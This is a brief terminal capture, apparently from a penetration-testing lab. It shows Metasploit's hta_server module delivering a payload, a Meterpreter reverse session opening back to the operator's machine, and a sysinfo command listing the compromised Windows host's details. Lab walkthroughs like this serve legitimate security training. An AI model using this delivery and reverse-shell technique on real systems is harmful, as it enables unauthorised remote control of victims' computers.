 Terminal
user@machine$ [*] 10.10.201.254    hta_server - Delivering Payload
[*] Sending stage (175174 bytes) to 10.10.201.254
[*] Meterpreter session 1 opened (10.8.232.37:443 -> 10.10.201.254:61629) at 2021-11-16 06:15:46 -0600
msf6 exploit(windows/misc/hta_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : DESKTOP-1AU6NT4
OS              : Windows 10 (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 3